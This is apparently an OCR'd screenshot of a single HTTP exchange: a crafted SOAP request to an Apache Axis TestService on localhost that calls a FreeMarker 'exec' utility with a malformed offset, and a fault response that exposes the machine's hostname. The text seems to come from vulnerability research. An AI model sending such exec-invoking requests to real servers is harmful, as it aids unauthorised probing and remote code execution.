 POST /axis/services/TestService HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: localhost:8081
Content-Length: 645
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:util="http://utility.template.freemarker"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
<soapenv:Header/>
<soapenv:Body>
<util:exec soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<arguments xsi:type="tes:ArrayOf_xsd_anyType" soapenc:arrayType="xsd:anyType[]"
soapenc:offset="gero et" xmlns:tes="http://localhost:8081/axis/services/TestService"/>
</util:exec>
</soapenv:Body>
</soapenv:Envelope>
HTTP/1.1 500
Content-Type: text/xml;charset=utf-8
Date: Thu, 04 Jul 2019 01:54:15 GMT
Connection: close
Content-Length: 534
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode>soapen
v:Server.userException</faultcode><faultstring>org.xml.sax.SAXException: Malformed offset
attribute 'gero et'.</faultstring><detail><ns1:hostname
xmlns:ns1="http://xml.apache.org/axis/">DESKTOP-A1NIL5V</ns1:hostname></detail></soapenv:Fault></so
apenv:Body></soapenv:Envelope>